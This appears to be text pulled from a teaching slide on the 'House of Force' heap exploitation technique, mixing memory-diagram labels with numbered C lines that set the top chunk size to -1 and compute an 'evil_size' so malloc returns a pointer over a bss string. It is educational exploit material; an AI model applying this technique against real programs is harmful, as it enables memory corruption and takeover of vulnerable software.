 0
...
bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
ptr_top
prev_size
0xffffffffffffffff
fd
....
0
evil_size
...
bss_var
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);